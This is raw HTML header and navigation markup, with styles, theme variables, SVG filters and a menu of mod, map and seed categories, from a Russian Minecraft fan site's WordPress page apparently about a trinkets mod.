.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wpxpo-global-style-inline-css'>
:root {
			--preset-color1: #037fff;
			--preset-color2: #026fe0;
			--preset-color3: #071323;
			--preset-color4: #132133;
			--preset-color5: #34495e;
			--preset-color6: #787676;
			--preset-color7: #f0f2f3;
			--preset-color8: #f8f9fa;
			--preset-color9: #ffffff;
			}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-d54a3c34.min.css' media='all' />
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-header-f54d0c19.min.js' id='wpo_min-header-0-js'></script>
<link rel="https://api.w.org/" href="https://pro-minecraft.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://pro-minecraft.ru/wp-json/wp/v2/posts/6284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pro-minecraft.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pro-minecraft.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://pro-minecraft.ru/?p=6284' />
<link rel="alternate" type="application/json+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Ftrinkets%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pro-minecraft.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpro-minecraft.ru%2Ftrinkets%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://pro-minecraft.ru/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontWeight:700;--fontSize:25px;--linkInitialColor:var(--paletteColor5);--linkHoverColor:#604fa3;} [data-header*="type-1"] .ct-header [data-id="logo"] .site-description {--fontWeight:500;--fontSize:13px;--color:var(--paletteColor5);} [data-header*="type-1"] .ct-header [data-id="logo"] {--margin:0 !important;} [data-header*="type-1"] .ct-header [data-id="menu"] {--menu-items-spacing:31px;--menu-indicator-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--menu-item-height:100%;--fontWeight:700;--textTransform:uppercase;--fontSize:15px;--lineHeight:1.3;--linkInitialColor:rgba(255, 255, 255, 0.9);--linkHoverColor:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--linkHoverColor:#0c0000;--linkActiveColor:#050000;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--linkInitialColor:#000000;--linkHoverColor:#ffffff;--dropdown-background-color:#ffffff;--dropdown-background-hover-color:#000000;--dropdown-top-offset:-20px;--dropdown-width:170px;--dropdown-items-spacing:10px;--fontWeight:500;--fontSize:14px;--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--box-shadow:0px 10px 20px rgba(0, 0, 0, 0.37);--border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:100px;background-color:#000000;background-image:none;--borderTop:none;--borderBottom:none;--box-shadow:0px 0px 5px 1px #474747;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--borderTop:none;--borderBottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontWeight:700;--fontSize:30px;--linkInitialColor:#ffffff;--linkHoverColor:#9550ea;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #offcanvas {--side-panel-width:500px;} [data-header*="type-1"] [data-behaviour*="side"] {--box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);} [data-header*="type-1"] [data-id="trigger"] {--icon-size:18px;--icon-color:rgba(255, 255, 255, 0.9);--icon-hover-color:#604fa3;--secondColor:#eeeeee;--secondColorHover:#eeeeee;} [data-header*="type-1"] {--header-height:100px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:25px;--vertical-alignment:flex-start;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] {background-color:transparent;} [data-footer*="type-1"] [data-id="copyright"] {--fontWeight:400;--fontSize:15px;--lineHeight:1.3;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:70px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] {background-color:var(--paletteColor5);} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--container-spacing:30px;--border:none;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] .widget-title {--fontSize:16px;} [data-footer*="type-1"] .ct-footer [data-row*="top"] {background-color:transparent;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:sticky;} [data-footer*="type-1"][data-footer*="reveal"] .site-main {--footer-box-shadow:0px 30px 50px rgba(0, 0, 0, 0.14);} [data-footer*="type-1"] footer.ct-footer {background-color:var(--paletteColor6);}:root {--fontFamily:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol';--fontWeight:400;--textTransform:none;--textDecoration:none;--fontSize:16px;--lineHeight:1.65;--letterSpacing:0em;--buttonFontWeight:500;--buttonFontSize:15px;--has-classic-forms:var(--false);--has-modern-forms:var(--true);--form-field-border-initial-color:#e0e5eb;--form-field-border-focus-color:#604fa3;--form-field-border-width:0 0 1px 0;--form-selection-control-border-width:1px;--form-selection-control-initial-color:#d5d8de;--form-selection-control-accent-color:#604fa3;--paletteColor1:#3eaf7c;--paletteColor2:#33a370;--paletteColor3:rgba(44, 62, 80, 0.9);--paletteColor4:rgba(44, 62, 80, 1);--paletteColor5:#ffffff;--paletteColor6:#f2f5f7;--paletteColor7:#FAFBFC;--paletteColor8:#ffffff;--color:rgba(6, 6, 6, 0.9);--linkInitialColor:#604fa3;--linkHoverColor:#7809df;--selectionTextColor:#ffffff;--selectionBackgroundColor:#604fa3;--border-color:var(--paletteColor5);--headings-color:var(--paletteColor4);--content-spacing:0.8em;--buttonMinHeight:40px;--buttonShadow:none;--buttonTransform:none;--buttonTextInitialColor:#ffffff;--buttonTextHoverColor:#ffffff;--buttonInitialColor:#080808;--buttonHoverColor:#604fa3;--button-border:none;--buttonBorderRadius:15px;--button-padding:5px 20px;--normal-container-max-width:1290px;--content-vertical-spacing:20px;--narrow-container-max-width:750px;--wide-offset:130px;}h1 {--fontWeight:700;--fontSize:40px;--lineHeight:1.5;}h2 {--fontWeight:700;--fontSize:35px;--lineHeight:1.5;}h3 {--fontWeight:700;--fontSize:30px;--lineHeight:1.5;}h4 {--fontWeight:700;--fontSize:25px;--lineHeight:1.5;}h5 {--fontWeight:700;--fontSize:20px;--lineHeight:1.5;}h6 {--fontWeight:700;--fontSize:16px;--lineHeight:1.5;}.wp-block-pullquote, .ct-quote-widget blockquote {--fontFamily:Georgia;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.ct-breadcrumbs {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}body {background-color:#f8f9fb;background-image:none;} [data-prefix="single_blog_post"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_blog_post"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:20px;} [data-prefix="single_blog_post"] .hero-section .page-title, [data-prefix="single_blog_post"] .hero-section .ct-author-name {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .entry-meta {--itemSpacing:10px;} [data-prefix="single_blog_post"] .hero-section .ct-breadcrumbs {--itemSpacing:10px;} [data-prefix="blog"] .entry-header .page-title {--fontSize:30px;} [data-prefix="blog"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--alignment:center;--margin-bottom:40px;} [data-prefix="blog"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="categories"] .entry-header .page-title {--fontSize:30px;} [data-prefix="categories"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--alignment:left;--margin-bottom:30px;} [data-prefix="categories"] .hero-section .page-description {--itemSpacing:10px;} [data-prefix="search"] .entry-header .page-title {--fontSize:30px;} [data-prefix="search"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .entry-header .page-title {--fontSize:30px;} [data-prefix="single_page"] .entry-header .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--lineHeight:1.3;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="single_blog_post"] .ct-comments-container {--narrow-container-max-width:739px;background-color:rgba(51, 163, 113, 0.17);}.ct-pagination {--spacing:50px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;--linkHoverColor:#604fa3;} [data-prefix="blog"] .entry-excerpt {--color:#000000;} [data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#604fa3;--linkHoverColor:#000000;} [data-prefix="blog"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.28);} [data-prefix="categories"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));--grid-columns-gap:30px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;--color:#5f4ea2;--linkHoverColor:#000000;} [data-prefix="categories"] .entry-card {--card-inner-spacing:35px;background-color:#ffffff;--borderRadius:15px;--box-shadow:0px 12px 18px -6px rgba(0, 0, 0, 0.33);} [data-prefix="author"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="author"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);} [data-prefix="search"] .entries {--grid-template-columns:repeat(2, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;} [data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;} [data-prefix="search"] .entry-card {background-color:var(--paletteColor8);--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}form textarea {--form-field-height:170px;} [data-sidebar] {--sidebar-width:27%;--sidebar-width-no-unit:27;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:30px;}.ct-back-to-top {--icon-color:#ffffff;--icon-hover-color:#ffffff;--border-radius:2px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;background-color:var(--paletteColor6);} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(3, 1fr);} [data-prefix="single_blog_post"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);} [data-prefix="single_page"] [class*="ct-container"] > article[class*="post"] {--has-boxed:var(--false);--has-wide:var(--true);}@media (max-width: 999.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:90px;} [data-header*="type-1"] #offcanvas {--side-panel-width:65vw;} [data-header*="type-1"] {--header-height:90px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--vertical-alignment:center;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:50px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-footer*="type-1"][data-footer*="reveal"] footer.ct-footer {--position:static;} [data-prefix="single_blog_post"] .hero-section[data-type="type-1"] {--margin-bottom:10px;} [data-prefix="blog"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:20px;} [data-prefix="single_page"] .hero-section[data-type="type-1"] {--margin-bottom:30px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:25px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:30px;} [data-prefix="categories"] .entries {--grid-columns-gap:25px;}.ct-sidebar {--sidebar-widgets-spacing:20px;} [data-prefix="single_blog_post"] .ct-related-posts-container {--padding:20px;} [data-prefix="single_blog_post"] .ct-related-posts .ct-image-container {--borderRadius:0px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(2, 1fr);}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row*="middle"] {--height:80px;} [data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;} [data-header*="type-1"] #offcanvas {--side-panel-width:90vw;} [data-header*="type-1"] {--header-height:80px;} [data-footer*="type-1"] .ct-footer [data-row*="bottom"] > div {--container-spacing:15px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="middle"] > div {--container-spacing:40px;--grid-template-columns:initial;} [data-footer*="type-1"] .ct-footer [data-row*="top"] > div {--grid-template-columns:initial;} [data-prefix="categories"] .hero-section[data-type="type-1"] {--margin-bottom:15px;}.ct-pagination {--spacing:40px;} [data-prefix="blog"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="blog"] .entry-card {--card-inner-spacing:15px;} [data-prefix="categories"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));--grid-columns-gap:20px;} [data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="categories"] .entry-card {--card-inner-spacing:25px;} [data-prefix="author"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="author"] .entry-card .entry-title {--fontSize:18px;} [data-prefix="search"] .entries {--grid-template-columns:repeat(1, minmax(0, 1fr));} [data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}:root {--content-vertical-spacing:15px;} [data-prefix="single_blog_post"] .ct-related-posts {--grid-template-columns:repeat(1, 1fr);}}</style>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://pro-minecraft.ru/wp-content/uploads/2020/09/cropped-124124-3-270x270.png" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://pro-minecraft.ru/rsslatest.xml" />	</head>


<body class="post-template-default single single-post postid-6284 single-format-standard wp-embed-responsive ct-loading" data-link="type-5" data-prefix="single_blog_post" data-header="type-1" data-footer="type-1:reveal" >

<a class="skip-link show-on-focus" href="#main">
	Перейти к сути</a>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Закрыть выезжающую панель">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav
	class="mobile-menu has-submenu"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Меню вне холста">
	<ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-1" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1045" role="none"><a href="https://pro-minecraft.ru" class="ct-menu-link" role="menuitem">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816" role="none"><a href="https://pro-minecraft.ru/download-minecraft/" class="ct-menu-link" role="menuitem">Версии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-305" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/mods/" class="ct-menu-link" role="menuitem">Моды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4016" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-4/" class="ct-menu-link" role="menuitem">Моды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-944" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-3/" class="ct-menu-link" role="menuitem">Моды 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-469" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-2/" class="ct-menu-link" role="menuitem">Моды 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-470" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16-1/" class="ct-menu-link" role="menuitem">Моды 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-471" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-16/" class="ct-menu-link" role="menuitem">Моды 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-472" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-15-2/" class="ct-menu-link" role="menuitem">Моды 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-475" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-14-4/" class="ct-menu-link" role="menuitem">Моды 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-476" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-13-2/" class="ct-menu-link" role="menuitem">Моды 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-477" role="none"><a href="https://pro-minecraft.ru/tag/mods-1-12-2/" class="ct-menu-link" role="menuitem">Моды 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-306" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/maps/" class="ct-menu-link" role="menuitem">Карты</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4058" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-4/" class="ct-menu-link" role="menuitem">Карты 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-945" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-3/" class="ct-menu-link" role="menuitem">Карты 1.16.3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-461" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-2/" class="ct-menu-link" role="menuitem">Карты 1.16.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-454" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16-1/" class="ct-menu-link" role="menuitem">Карты 1.16.1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-462" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-16/" class="ct-menu-link" role="menuitem">Карты 1.16</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-463" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-15-2/" class="ct-menu-link" role="menuitem">Карты 1.15.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-466" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-14-4/" class="ct-menu-link" role="menuitem">Карты 1.14.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-467" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-13-2/" class="ct-menu-link" role="menuitem">Карты 1.13.2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-468" role="none"><a href="https://pro-minecraft.ru/tag/maps-1-12-2/" class="ct-menu-link" role="menuitem">Карты 1.12.2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307" role="none"><span class="ct-sub-menu-parent"><a href="https://pro-minecraft.ru/seeds/" class="ct-menu-link" role="menuitem">Сиды</a><button class="ct-toggle-dropdown-mobile" aria-label="Раскрыть выпадающее меню" aria-haspopup="true" aria-expanded="false" role="menuitem" ><svg class="ct-icon toggle-icon-1" width="15" height="15" viewBox="0 0 15 15"><path d="M3.9,5.1l3.6,3.6l3.6-3.6l1.4,0.7l-5,5l-5-5L3.9,5.1z"/></svg></button></span>
<ul class="sub-menu" role="menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-3702" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16-4/" class="ct-menu-link" role="menuitem">Сиды 1.16.4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-950" role="none"><a href="https://pro-minecraft.ru/tag/seeds-1-16/" class="ct-menu-link" role="menuitem">Сиды 1.16.3-1.16</a></li>
</ul>
</li>
